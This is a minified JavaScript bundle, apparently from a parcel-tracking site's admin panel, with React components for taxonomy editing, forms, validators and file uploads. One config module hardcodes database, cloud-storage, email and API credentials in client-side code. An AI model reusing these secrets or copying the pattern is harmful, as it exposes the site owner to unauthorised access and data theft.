t;let{items:n=[],onChange:l,onItemMove:r,collapsible:o=!0,indicator:s=!0,removable:c=!1,indentationWidth:d=50,renderItem:u,children:p}=e,[m,h]=(0,i.useState)(null),[g,v]=(0,i.useState)(null),[x,f]=(0,i.useState)(0),b=(0,ed.FR)((0,ed.MS)(ed.AN),(0,ed.MS)(ed.uN,{coordinateGetter:eu.JR})),y=(0,i.useCallback)(e=>e._id||e.id,[]),j=(0,i.useMemo)(()=>{let e=eh(n),t=e.reduce((e,t)=>{var n;let l=y(t);return t.collapsed&&(null==(n=t.children)?void 0:n.length)?[...e,l]:e},[]);return function(e,t){let n=[...t];return e.filter(e=>{if(e._treeParentId&&n.includes(e._treeParentId)){var t;return(null==(t=e.children)?void 0:t.length)&&n.push(e._id||e.id),!1}return!0})}(e,null!=m?[m,...t]:t)},[m,n,y]),C=m&&g?function(e,t,n,l,a){let i=e.findIndex(e=>(e._id||e.id)===n),r=e.findIndex(e=>(e._id||e.id)===t),o=e[r],s=(0,eu.be)(e,r,i),c=s[i-1],d=s[i+1],u=Math.round(l/a),p=o._treeDepth+u,m=c?c._treeDepth+1:0,h=d?d._treeDepth:0,g=p;p>=m?g=m:p<h&&(g=h);let v=null;if(g>0&&c)if(g===c._treeDepth)v=c._treeParentId;else if(g>c._treeDepth)v=c._id||c.id;else{var x;let e=s.slice(0,i).reverse().find(e=>e._treeDepth===g);v=null!=(x=null==e?void 0:e._treeParentId)?x:null}return{_treeDepth:g,_treeParentId:v,maxDepth:m,minDepth:h}}(j,m,g,x,d):null,_=(0,i.useMemo)(()=>j.map(e=>y(e)),[j,y]),A=m?j.find(e=>y(e)===m):null,w=()=>{v(null),h(null),f(0),document.body.style.setProperty("cursor","")},N=e=>{l&&l(function e(t,n,l,a){return t.map(t=>{var i;return(t._id||t.id)===n?{...t,[l]:a(t[l])}:(null==(i=t.children)?void 0:i.length)?{...t,children:e(t.children,n,l,a)}:t})}(n,e,"collapsed",e=>!e))},S={droppable:{strategy:ed.Pf.Always}};return(0,a.jsxs)(ed.Mp,{sensors:b,collisionDetection:ed.fp,measuring:S,onDragStart:e=>{let{active:t}=e;h(t.id),v(t.id),document.body.style.setProperty("cursor","grabbing")},onDragMove:e=>{let{delta:t}=e;f(t.x)},onDragOver:e=>{var t;let{over:n}=e;v(null!=(t=null==n?void 0:n.id)?t:null)},onDragEnd:e=>{let{active:t,over:a}=e;if(w(),C&&a&&l){let{_treeDepth:e,_treeParentId:i}=C,o=JSON.parse(JSON.stringify(eh(n))),s=o.findIndex(e=>y(e)===a.id),c=o.findIndex(e=>y(e)===t.id),d=o[c],u=d._treeParentId;o[c]={...d,_treeDepth:e,_treeParentId:i},l(function(e){let t={_id:"root",children:[]},n={[t._id]:t},l=e.map(e=>({...e,children:[]}));for(let e of l){var a,i;let r=e._id||e.id,o=null!=(a=e._treeParentId)?a:t._id,s=null!=(i=n[o])?i:l.find(e=>(e._id||e.id)===o);n[r]={...e,children:[]},s&&s.children.push(n[r])}return t.children}((0,eu.be)(o,c,s))),r&&u!==i&&r({itemId:t.id,oldParentId:u,newParentId:i,depth:e})}},onDragCancel:()=>w(),children:[(0,a.jsx)(eu.gB,{items:_,strategy:eu._G,children:u?j.map(e=>{var t;let n=y(e),l=n===m&&C?C._treeDepth:e._treeDepth,i=(null==(t=e.children)?void 0:t.length)>0,r=!!(e.collapsed&&i);return(0,a.jsx)(em,{id:n,depth:l,indentationWidth:d,indicator:s,collapsed:r,onCollapse:o&&i?()=>N(n):void 0,children:u?u(e,{depth:l,collapsed:r,onCollapse:o&&i?()=>N(n):void 0,hasChildren:i}):null},n)}):p}),"undefined"!=typeof document&&(0,ec.createPortal)((0,a.jsx)(ed.Hd,{children:m&&A?(0,a.jsx)(em,{id:m,depth:A._treeDepth,clone:!0,childCount:function(e,t){let n=function e(t,n){for(let a of t){var l;if((a._id||a.id)===n)return a;if(null==(l=a.children)?void 0:l.length){let t=e(a.children,n);if(t)return t}}return null}(e,t);return(null==n?void 0:n.children)?function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return t.reduce((t,n)=>{let{children:l}=n;return(null==l?void 0:l.length)?e(l,t+1):t+1},n)}(n.children):0}(n,m),indentationWidth:d,children:u?u(A,{depth:A._treeDepth,collapsed:!1,hasChildren:(null==(t=A.children)?void 0:t.length)>0,clone:!0}):null}):null}),document.body)]})};ev.Item=em;let ex=e=>{let{input:t,meta:n,record:l,label:i="Sub Categories",collapsible:r=!0,indicator:o=!0,removable:s=!0,indentationWidth:c=50}=e,d=(0,E.wA)(),u=t.value||[];return(0,a.jsxs)("div",{className:"taxonomy-children-field",children:[(0,a.jsxs)("div",{className:"d-flex justify-content-between align-items-center mb-3",children:[(0,a.jsx)("h5",{children:i}),(0,a.jsx)(eo,{parentRecord:l,children:u,onChange:t.onChange})]}),(0,a.jsx)(ev,{items:u,onChange:e=>{t.onChange(e)},onItemMove:e=>{let{itemId:t,oldParentId:n,newParentId:a}=e;(0,et.updateTaxonomy)({_id:t,parentId:a||(null==l?void 0:l._id)}).catch(e=>console.error("Error updating parent:",e))},collapsible:r,indicator:o,indentationWidth:c,renderItem:(e,n)=>{var i;let{depth:r,collapsed:o,hasChildren:c,clone:p}=n;return(0,a.jsx)(es,{item:e,clone:p,childCount:(null==(i=e.children)?void 0:i.length)||0,onEdit:()=>(e=>{d((0,ee.W6)({title:"Edit Sub-Category",CustomComponent:()=>(0,a.jsx)(er,{record:e,parent:l,onSaveCallback:n=>{(0,et.updateTaxonomy)({...n,_id:e._id}).then(n=>{let l=t=>t.map(t=>{var a;return t._id===e._id?{...t,...n}:(null==(a=t.children)?void 0:a.length)?{...t,children:l(t.children)}:t});t.onChange(l(u)),d((0,ee.mB)())}).catch(e=>console.error("Error updating taxonomy:",e))}})}))})(e),parentRecord:l,children:u,onChange:t.onChange,onUnparent:r>0?()=>(e=>{let n=[...eg(u,e._id),{...e,parentId:null==l?void 0:l._id,children:e.children||[]}];(0,et.updateTaxonomy)({_id:e._id,parentId:null==l?void 0:l._id}).then(()=>t.onChange(n)).catch(e=>console.error("Error unparenting:",e))})(e):null,onRemove:s?()=>(e=>{var n,l;d((0,ee.WY)({title:"Delete Sub-Category",content:'Are you sure you want to delete "'.concat((null==(l=e.translations)||null==(n=l.en)?void 0:n.name)||e.sys_name,'"?'),asyncFunction:()=>(0,et.deleteTaxonomy)(e._id),onConfirmCallback:()=>{let n=eg(u,e._id);t.onChange(n)}}))})(e):null})}}),0===u.length&&(0,a.jsx)("div",{className:"text-center text-muted py-4 border rounded",children:"No sub-categories yet"}),(null==n?void 0:n.error)&&(null==n?void 0:n.touched)&&(0,a.jsx)("div",{className:"text-danger small mt-2",children:n.error})]})}},28652:e=>{e.exports={cmp:"select_cmp__W7e_4"}},29706:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var l=n(95155);n(12115);var a=n(66143),i=n(14948),r=n(65117);let o=e=>{let{data:t,onSave:n=()=>{}}=e;return(0,l.jsx)(a.lV,{initialValues:t,onSubmit:e=>{n(e)},render:e=>{let{values:t,...n}=e;return(0,l.jsxs)("form",{onSubmit:n.handleSubmit,children:[(0,l.jsx)(a.D0,{name:"class",label:"Class",component:i.Input,placeholder:"e.g., custom-class another-class"}),(0,l.jsx)("div",{className:"d-flex justify-content-end mt-5",children:(0,l.jsx)(r.A,{type:"submit",variant:"primary",children:"Save Changes"})})]})}})}},30856:(e,t,n)=>{"use strict";n.r(t),n.d(t,{getDOFiles:()=>r,getLocalFiles:()=>s,uploadLocalFiles:()=>c,uploadToS3API:()=>o});var l=n(43127),a=n(31374),i=n.n(a);let r=e=>l.A.get("/fs/do-bucket?folder=".concat(e)),o=(e,t)=>l.A.post("/fs/do-bucket?folder=".concat(e),{files:t}),s=e=>l.A.get("/fs/localS3?folder=".concat(e)),c=(e,t)=>l.A.post("".concat(i().SITE_HOST_PRODUCTION,"/fs/localS3?folder=").concat(e),{files:t})},31374:(e,t,n)=>{"use strict";var l,a;let i=n(95344).default(),r=n(74011),o=i||{};e.exports=Object.assign({},{SITE_NAME:"Instant Parcels",SITE_HOST:"instantparcels.com",APP_HOST:"instantparcels.com",APP_ORIGIN:(null==o?void 0:o.APP_ORIGIN)||"https://instantparcels.com",API_ORIGIN:"https://api.instantparcels.com",SITE_HOST_PRODUCTION:"https://instantparcels.com",DBs:{ATLAS_DB_URL:"mongodb+srv://naterra:Brooklyn123@cluster0.8dlk2ot.mongodb.net/parcel_db?retryWrites=true&w=majority&appName=Cluster0"},jwtSecret:"apple",DIGITAL_OCEAN:{TOKEN:"dop_v1_d6ed88afd50dedccf146b7da78bfa6f2ee629450ef4519388d89d6a104935c15",SPACES:{ACCESS_KEYS:{ACCESS_KEY_ID:"DO00HVP39V9UCHVGUAQX",SECRET_KEY:"mHkXJbJuBQJAe3CoGA+CZF4XNB+t47obkvLLoHsIcWI"},BUCKET_NAME:"instant-parcels",CDN_ENDPOINT:"https://instant-parcels.nyc3.cdn.digitaloceanspaces.com",ORIGIN_ENDPOINT:"https://instant-parcels.nyc3.digitaloceanspaces.com",PROXY_ENDPOINT:"https://instantparcels.com/uploads"}},EMAIL_SERVER:"smtp.gmail.com",EMAIL_PORT:"465",EMAIL_SECURE:"true",EMAIL_USERNAME:"instantparcels.serv@gmail.com",EMAIL_PASSWORD:"Brooklyn123$",ADMIN_EMAIL:"natalinyweb@hotmail.comm",API_USPS_USER_ID:"677GLASS4825",API_TRACKINGMORE_USER_ID:"9c7857ac-35d8-4fb9-8f77-4ac8e7a0f1c9",GOOGLE:{AnalyticsID:"G-LW9RTYJQP4",AdSenseID:""},GOOGLE_AD_CLIENT:"ca-pub-5829243590162112",MAX_FILE_SIZE:1e7,rollbar:{accessToken:"018fbd3b0c914082b323c22fca6c181c",captureUncaught:!0,captureUnhandledRejections:!0},COOKIE_OPTIONS:{path:"/",domain:null==(a=window)||null==(l=a.location)?void 0:l.hostname}},r)},36807:e=>{e.exports={cmp:"tiptap_cmp__smAv9",wrapper:"tiptap_wrapper__l2qqH",footer:"tiptap_footer__JyRtK",contentArea:"tiptap_contentArea__WdAd_",editorContent:"tiptap_editorContent__bXG4A"}},37207:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var l=n(95155);n(12115);var a=n(13700);let i=e=>{let{children:t}=e;return(0,l.jsx)("div",{className:"wrapper w-100 justify-content-between",style:{display:"flex",alignItems:"center"},children:t})},r=e=>{var t;let{input:n,label:r,ItemComponent:o,onDragEnd:s=()=>{},meta:c}=e;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("h3",{children:r}),(0,l.jsx)(a.A,{onDragEndCallback:e=>{n.onChange(e.newArr),s(e.newArr)},style:{marginTop:"1em"},children:Array.isArray(null==n?void 0:n.value)&&(null==n||null==(t=n.value)?void 0:t.map((e,t)=>{var r;let s=(null==e?void 0:e._id)?null==e?void 0:e._id:"".concat(null==e||null==(r=e.title)?void 0:r.replaceAll(/\W/g,"-"),"-").concat(t);return(0,l.jsx)(a.A.Item,{draggableId:s,record:{...e,id:s},draggableElStyle:{padding:"5px"},style:{marginBottom:"4px",boxShadow:"0 0 0 calc(1px / var(--scale-x, 1)) rgba(63, 63, 68, 0.05), 0 1px calc(3px / var(--scale-x, 1)) 0 rgba(34, 33, 81, 0.15)",outline:"none",padding:"5px 0"},children:(0,l.jsx)(i,{children:o?(0,l.jsx)(o,{record:e,idx:t,input:n}):(0,l.jsx)("div",{children:(null==e?void 0:e.title)||"Title"})})},s)}))})]})}},40755:(e,t,n)=>{"use strict";n.d(t,{B9:()=>i,gx:()=>l,k3:()=>a,sl:()=>r,xe:()=>o});let l=e=>e||"number"==typeof e?void 0:"Required",a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>t.reduce((t,n)=>t||n(e),void 0)},i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i.test(e)?void 0:"Invalid email address"},r=e=>/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)[\w?!@$%^&*-]{8,45}$/.test(e)?void 0:"Password must be at least 8 characters long, use uppercase and lowercase letters and numbers",o=e=>e?/^\w{0,5}$/.test(e)?"Too short":/^\w{5,30}$/.test(e)?void 0:"Invalid tracking number":"Too short"},41353:(e,t,n)=>{"use strict";n.d(t,{Cp:()=>i,QZ:()=>r,aq:()=>o,j:()=>s});var l=n(12115),a=n(20063);let i=()=>{let e=Object.fromEntries((0,a.useSearchParams)().entries());return{query:e,pathname:(0,a.usePathname)(),params:(0,a.useParams)(),asPath:"",router:(0,a.useRouter)()}},r=()=>{let[e,t]=(0,l.useState)(window.location.hash);return(0,l.useEffect)(()=>{let e=()=>t(window.location.hash),{pushState:n,replaceState:l}=window.history;return window.history.pushState=function(){for(var e=arguments.length,l=Array(e),a=0;a<e;a++)l[a]=arguments[a];n.apply(window.history,l),setTimeout(()=>t(window.location.hash))},window.history.replaceState=function(){for(var e=arguments.length,n=Array(e),a=0;a<e;a++)n[a]=arguments[a];l.apply(window.history,n),setTimeout(()=>t(window.location.hash))},window.addEventListener("hashchange",e),()=>{window.removeEventListener("hashchange",e)}},[]),e.replace("#","")},o=()=>{let[e,t]=(0,l.useState)(!0);return(0,l.useEffect)(()=>{t(!1)},[]),!e},s=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],[n,a]=(0,l.useState)(),[i,r]=(0,l.useState)("");return(0,l.useEffect)(()=>{e&&(r("loading"),e().then(e=>a(e)).catch(e=>a(!1)).finally(()=>r("loaded")))},t),[n,i]}},43127:(e,t,n)=>{"use strict";n.d(t,{A:()=>s});var l=n(95125),a=n(31374),i=n.n(a);let r=new(n(7656)).A,o=l.A.create({baseURL:i().API_ORIGIN,crossDomain:!0,withCredentials:!0,headers:{Accept:"application/json","Content-Type":"application/json"}});o.interceptors.response.use(e=>null==e?void 0:e.data,(e,t)=>{var n,l;console.log("AXIOS error",{error:e});let{status:a}=(null==e?void 0:e.response)||{};return 401===a&&(null==e||null==(n=e.request)?void 0:n.responseURL.includes("/admin"))&&(r.remove("connect.udata"),r.remove("connect.sid"),window.location.reload(),window.location.href="/auth"),Promise.reject(null==e||null==(l=e.response)?void 0:l.data)});let s=o},49004:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var l=n(95155);n(12115);var a=n(66143),i=n(14948);let r=e=>{if(e&&(!(e.length>=110)||!(e.length<=160)))return"Warning: For best SEO, length should be 110-150 characters. Current: ".concat(e.length,".")};function o(e){let{input:t,locale:n,meta:o,...s}=e;return(0,l.jsx)(a.D0,{...t,meta:o,label:"Meta Description",component:i.TextArea,config:{height:250},validate:r})}},50284:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});var l=n(95155);n(12115);var a=n(38038),i=n(47695);let r=e=>{let{data:t,className:n="",placement:r="auto",style:o={}}=e;return(0,l.jsx)(a.A,{trigger:"click",placement:r,overlay:(0,l.jsxs)(i.A,{id:"popover-basic",children:[(0,l.jsxs)(i.A.Header,{as:"h3",children:[(null==t?void 0:t.title)||"Heading"," "]}),(0,l.jsx)(i.A.Body,{children:(null==t?void 0:t.content)||"..."})]}),children:(0,l.jsx)("i",{className:"far fa-question-circle ".concat(n),style:o})})}},50667:e=>{e.exports={cmp:"aiImageNode_cmp__NKraR",generateUIWrapper:"aiImageNode_generateUIWrapper__b7z70",prompt:"aiImageNode_prompt__JBwR5",submitBtn:"aiImageNode_submitBtn__JP_ao",styleSelector:"aiImageNode_styleSelector__Xscqs"}},54520:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var l=n(95155);function a(e){let{meta:t={}}=e,{error:n,warning:a,touched:i}=t;return!!i&&(!!n||!!a)&&(0,l.jsxs)("div",{className:"form-field-error",children:[n&&(0,l.jsx)("span",{className:"field-error",style:{color:"#de2a2a",fontSize:"11px"},children:n||"Error"}),a&&(0,l.jsx)("span",{className:"field-warn",style:{color:"orange",fontSize:"11px"},children:a})]})}n(12115)},57473:e=>{e.exports={cmp:"filePreview_cmp__ZLVrh",previewImage:"filePreview_previewImage__Y3jAo",previewIcon:"filePreview_previewIcon__MDHz3"}},59842:e=>{e.exports={cmp:"bubbleMenu_cmp__aqvBS","bubble-menu":"bubbleMenu_bubble-menu__xnXrB"}},63840:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var l=n(95155),a=n(12115),i=n(12758),r=n.n(i),o=n(57008),s=n(12825),c=n(66143),d=n(78804),u=n(14948),p=n(1253),m=n(40755),h=n(49004);let g=e=>{var t;let{input:n,ItemComponent:i,ItemComponentProps:r={},uploadPath:c="",optionalFields:d=["short_content"],rules:u={},meta:m}=e;(0,a.useEffect)(()=>{(null==n?void 0:n.value)&&(null==n?void 0:n.value)!==""?Array.isArray(n.value)&&(n.onChange(n.value.reduce((e,t)=>({...e,[t.lang]:(null==t?void 0:t.data)||t}),{})),n.onBlur()):(n.onChange({}),n.onBlur({}))},[JSON.stringify(null==n?void 0:n.value)]);let h=i||v,g="object"==typeof n.value&&!Array.isArray(n.value);return(0,l.jsx)("div",{children:(0,l.jsx)(o.A,{defaultActiveKey:"en",id:"uncontrolled-tab-example",children:null==p||null==(t=p.LOCALES_OPTIONS)?void 0:t.map(e=>(0,l.jsx)(s.A,{title:e.label,eventKey:e.value,children:(!n.value||g)&&(0,l.jsx)(h,{input:n,locale:e.value,uploadPath:c,...r,optionalFields:d},e.value)},null==e?void 0:e.value))})})},v=e=>{var t,n,a,i,r,o;let{input:s,locale:p,uploadPath:h,optionalFields:g,rules:v}=e,f="en"===p?[m.gx,...(null==v||null==(t=v.title)?void 0:t.validateFn)?[null==v||null==(n=v.title)?void 0:n.validateFn]:[]]:[];return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(c.D0,{name:"".concat(s.name,".").concat(p,".title"),label:(null==v||null==(a=v.title)?void 0:a.label)||"Title",component:u.Input,required:"en"===p,validate:(0,m.k3)(...f)}),(null==g?void 0:g.includes("short_content"))&&(0,l.jsx)(c.D0,{name:"".concat(s.name,".").concat(p,".short_content"),label:"Short Content",component:u.TextArea}),(null==g?void 0:g.includes("short_content2"))&&(0,l.jsx)(c.D0,{name:"".concat(s.name,".").concat(p,".short_content2"),label:(null==v||null==(i=v.short_content2)?void 0:i.label)||"Short Content 2",component:d.A,placeholder:(null==v||null==(r=v.short_content2)?void 0:r.placeholder)||"ggg",config:{height:250}}),(0,l.jsx)(x,{input:s,locale:p}),(0,l.jsx)(c.D0,{name:"".concat(s.name,".").concat(p,".content"),label:"Content",component:d.A,hintPopover:null==v||null==(o=v.content)?void 0:o.hintPopover,uploadPath:h,config:{height:450}})]})},x=e=>{let{input:t,locale:n}=e;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(c.D0,{name:"".concat(t.name,".").concat(n,".meta.description"),label:"Meta Description",component:h.A,config:{height:250}}),(0,l.jsx)(c.D0,{name:"".concat(t.name,".").concat(n,".meta.keywords"),label:"Meta Keywords",component:u.TextArea,config:{height:150}})]})};g.propTypes={input:r().object.isRequired,uploadPath:r().string.isRequired};let f=g},64323:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var l=n(95155);n(12115);var a=n(19100),i=n(66143),r=n(65117),o=n(14948),s=n(81153),c=n(74063);let d=(e,t,n,a,i)=>r=>{let o="number"!=typeof n||!(n>=0);console.log("---openForm",{isNew:o,input:e,record:t,idx:n,localized:a}),r((0,s.W6)({title:"Edit",CustomComponent:c=>(0,l.jsx)(i,{input:e,record:t,localized:a,onSubmitCallback:l=>{console.log(">SortableList::onSubmitCallback",{isNew:o,input:e,record:t,values:l,idx:n}),o?e.onChange([...e.value||[],l]):(e.value[n]=l,e.onChange([...e.value||[]])),r((0,s.mB)())}})}))},u=e=>{let{idx:t,record:n,input:i,localized:r,ViewForm:o,deleteFunc:c,children:u,...p}=e,m=(0,a.wA)();return(0,l.jsxs)("div",{className:"wrapper w-100 justify-content-between",style:{display:"flex",alignItems:"center"},children:[u,(0,l.jsxs)("div",{className:"d-flex px-3 gap-3",children:[(0,l.jsx)("i",{className:"fas fa-edit",onClick:()=>m(d(i,n,t,r,o))}),(0,l.jsx)("i",{className:"fas fa-times",onClick:()=>{m((0,s.WY)({title:"Delete",message:"Are you sure you want to delete this item?",onConfirmCallback:()=>{c&&(null==n?void 0:n._id)&&c(null==n?void 0:n._id).then(e=>{}).catch(e=>console.error("Err at record deletion",e)),i.value.splice(t,1),i.onChange([...i.value])}}))}})]})]})},p=e=>{let{input:t,record:n,localized:a,uploadPath:s="random",onSubmitCallback:c=()=>{}}=e;return(0,l.jsx)(i.lV,{onSubmit:e=>{c((null==e?void 0:e.translatedData)||e)},initialValues:a?{translatedData:n}:n,render:e=>(0,l.jsxs)("form",{onSubmit:e.handleSubmit,children:[a?(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(i.D0,{name:"translatedData",component:o.TranslationField,optionalFields:[],uploadPath:s})}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(i.D0,{name:"title",label:"title",component:o.Input,placeholder:""}),(0,l.jsx)(i.D0,{name:"content",label:"content",component:o.TiptapEditorField,placeholder:""})]}),(0,l.jsx)("div",{className:"d-flex justify-content-end mt-4",children:(0,l.jsx)(r.A,{type:"submit",variant:"success",children:"Save"})})]})})},m=e=>{let{input:t,label:n,localized:o,uploadPath:s,ItemComponent:m,ItemForm:h,deleteFunc:g,onDragEnd:v=()=>{},meta:x}=e,f=(0,a.wA)(),b=h||p;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("h3",{children:n}),(0,l.jsx)(i.D0,{...t,component:c.vK,onDragEnd:v,ItemComponent:e=>(0,l.jsx)(u,{...e,ViewForm:b,localized:o,uploadPath:s,deleteFunc:g,children:(0,l.jsx)(m,{...e})})}),(0,l.jsx)(r.A,{size:"sm",className:"mt-3",onClick:()=>{f(d(t,!1,!1,o,b))},children:"Add+"})]})}},66842:(e,t,n)=>{"use strict";n.d(t,{K_:()=>i,dZ:()=>l,kz:()=>o});let l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(e=e.split("/").pop()).slice(e.lastIndexOf("."))},a=function(e){if(arguments.length>1&&void 0!==arguments[1]&&arguments[1],!(null==e?void 0:e.name))return!1;let t=e.name.lastIndexOf("."),n=e.name.slice(t+1),l=e.name.slice(0,t);return{name:l=l.replaceAll(/\s/g,"-").replaceAll(/\W/g,"-").replaceAll(/-{2,}/g,"-"),filename:"".concat(l,".").concat(n),ext:n}},i=async function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=null==(t=Array.from(e))?void 0:t.map(async e=>{let t=await r(e,n);return delete t.ext,t});return await Promise.all(l)},r=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise((n,l)=>{let i=new FileReader;i.readAsDataURL(e),i.onloadend=l=>{let i=a(e,t);i.content=l.target.result,n(i)},i.onerror=()=>{l("error")}}).catch(()=>Promise.reject(!1))},o=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=s(e),n=t.slice(t.lastIndexOf(".")+1);return!!["mp4","mp3","jpg","jpeg","png"].includes(n)&&n},s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"string"!=typeof e?"":(null==e?void 0:e.includes("http"))?new URL(e).pathname:new URL(e,window.location.origin).pathname}},72181:(e,t,n)=>{"use strict";n.d(t,{O:()=>a,l:()=>i});var l=n(43127);let a=e=>{let{previous_response_id:t,query:n,instructions:a}=e;return l.A.post("/openAI",{previous_response_id:t,query:n,instructions:a}).then(e=>e).catch(e=>Promise.reject(e))},i=e=>{let{previous_response_id:t,prompt:n,quantity:a}=e;return l.A.post("/openAI/generateImage",{previous_response_id:t,prompt:n,quantity:a})}},74011:e=>{"use strict";e.exports={SOME_VARS:""}},74063:(e,t,n)=>{"use strict";n.d(t,{Us:()=>c,CT:()=>r,Qi:()=>P,vK:()=>d.A});var l=n(95155),a=n(12115);let i=e=>{let{label:t,inputProps:n,change:a}=e;return(0,l.jsxs)("div",{className:"file-field input-field",style:{alignItems:"center",display:"flex",flexDirection:"row",marginBottom:"10px"},children:[(0,l.jsx)("label",{style:{flex:1,fontSize:"12px",position:"relative"},children:t}),(0,l.jsx)("div",{style:{flex:1},children:(0,l.jsxs)("a",{className:"btn btn-small",style:{height:"2.5rem",lineHeight:"2.5rem"},children:[(0,l.jsx)("span",{children:"Upload"}),(0,l.jsx)("input",{...n,name:"upload_file[".concat(n.name,"]"),type:"file",onChange:e=>(e=>{let t=e.target.files[0];a("upload_file[".concat(n.name,"]"),t)})(e)})]})}),(0,l.jsx)("div",{className:"file-path-wrapper",style:{flex:4},children:(0,l.jsx)("input",{className:"file-path validate",type:"text"})})]})},r=e=>{let{input:t,label:n,deleteFileCallback:a,change:r}=e;r||console.error("change method required");let{value:o,...s}=t;return o&&"string"==typeof o?(0,l.jsxs)("div",{className:"input-field",style:{alignItems:"center",display:"flex",flexDirection:"row",marginBottom:"10px"},children:[(0,l.jsx)("img",{src:o,style:{width:"80px",marginRight:"10px"}}),(0,l.jsxs)("div",{children:[(0,l.jsx)("label",{style:{float:"left",fontSize:"12px",position:"relative",display:"inline-block",margin:"0 10px 0 0"},children:n}),(0,l.jsx)("i",{className:"material-icons red-text",onClick:()=>{t.onChange(""),a&&a()},children:"delete_forever"})]})]}):(0,l.jsx)(i,{label:n,inputProps:s,change:r})};var o=n(73465),s=n(66143);n(14948);let c=e=>{let{newFormLib:t}=e;t?s.D0:o.A;let n=(0,l.jsxs)("ul",{children:[(0,l.jsx)("li",{children:'Priority 1: Page SEO Title: "Shipments from USA "'}),(0,l.jsx)("li",{children:'Priority 2: Content Type SEO Title: "[title] Postal Services" '}),(0,l.jsx)("li",{children:"Priority 3: Page Title will be used if nothing else provided: United States"})]});return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"infoBlock",children:["*title - Global rule for current content type. Page title and Page Meta Title  is dominate, fill it to overwrite default rule",(0,l.jsx)("br",{}),n]}),(0,l.jsx)("style",{children:"\n				.infoBlock{\n					border: 1px solid #ecd3ad;\n					padding: 5px;\n					margin: 15px 0;\n					display: block;\n					margin-bottom: 30px;\n					color: #597e92;\n				}\n			"})]})};var d=n(37207);n(64323);var u=n(47650),p=n(65117),m=n(49413),h=n(96693),g=n(76539),v=n(19100);n(20063);var x=n(8461);class f extends a.Component{componentWillUnmount(){this.props.reset()}async componentDidMount(){let{mode:e,router:t,formValues:n,initialize:l}=this.props}render(){let{router:e,handleSubmit:t,formValues:n}=this.props,{saved:a,error:i}=this.state;return(0,l.jsxs)("div",{className:" ",children:[i&&(0,l.jsx)("div",{className:"col s12 red-text",style:{border:"1px solid red",padding:"5px",borderRadius:"5px"},children:i}),a&&(0,l.jsx)("div",{className:"col s12 green-text",style:{border:"1px solid darkseagreen",padding:"5px",borderRadius:"5px"},children:"Successfully Saved"}),(0,l.jsxs)("form",{children:[(0,l.jsx)(o.A,{component:r,name:"image",label:"Choose File",...this.props}),(0,l.jsx)("div",{className:"col s12",style:{marginTop:"20px"},children:(0,l.jsx)("button",{onClick:e=>this.submitHandler(e),className:"btn btn-small right",type:"submit",style:{margin:"0 5px"},children:"Save"})})]})]})}constructor(e){console.log("constr",e),super(e),this.submitHandler=async(e,t)=>{let{onSaveCallback:n,mode:l,formValues:a}=this.props;e.preventDefault(),this.props.uploadFiles({image:a.image}).then(e=>{console.log("res",e),n&&n()}).catch(e=>{console.warn("SAVE err",e)})},this.state={error:!1,saved:!1}}}f=(0,h.A)({form:"DownloadForm",validate:function(e){return{}},enableReinitialize:!1,keepDirtyOnReinitialize:!0})(f);let b=(0,v.Ng)(function(e,t){let{}=t;return{initialValues:{},formValues:(0,g.A)("DownloadForm")(e)||{}}},{uploadFiles:x.uploadFiles})(f);var y=n(66842),j=n(6299),C=n.n(j);function _(){var e;let[t,n]=(0,a.useState)({currentFolder:"/",files:null,folders:null,selectedFile:null,downloadInterface:!1,loading:!1}),{currentFolder:i}=t;(0,a.useEffect)(()=>{r(),(0,x.getFolders)().then(e=>n(t=>{var n;return{...t,folders:null==e||null==(n=e.data)?void 0:n.folders}})).catch(e=>{})},[]);let r=()=>{(0,x.getFiles)({currentFolder:i}).then(e=>n(t=>({...t,files:e.data.files}))).catch(e=>{}).finally(()=>n(e=>({...e,loading:!1})))},o=e=>{n(t=>({...t,selectedFile:"".concat("/uploads").concat(i,"/").concat(e.name)}))};return(0,l.jsxs)("div",{className:"".concat(C().cmp," fileManager"),children:[(0,l.jsx)(N,{openDownloadInterface:()=>{n(e=>({...e,downloadInterface:!0,selectedFile:!1}))}}),(0,l.jsxs)("div",{className:"".concat(C().managerContent," row"),children:[(0,l.jsx)(w,{folders:t.folders,onFolderChanged:e=>{n(t=>({...t,currentFolder:"/".concat(e)})),r()}}),(0,l.jsx)("div",{className:C().filesContainer,children:(null==t?void 0:t.downloadInterface)?(0,l.jsx)(b,{onSaveCallback:()=>{n(e=>({...e,downloadInterface:!1})),r()}}):(0,l.jsxs)(l.Fragment,{children:[t.loading&&(0,l.jsx)("div",{children:"Loading..."}),!t.loading&&(null==t||null==(e=t.files)?void 0:e.map((e,t)=>(0,l.jsx)(A,{item:e,currentFolder:i,onImageSelected:o})))]})})]}),(0,l.jsx)(S,{state:t,forceToCloseForm:()=>{n(e=>({...e,downloadInterface:!1}))}})]})}n(95704).cwd();let 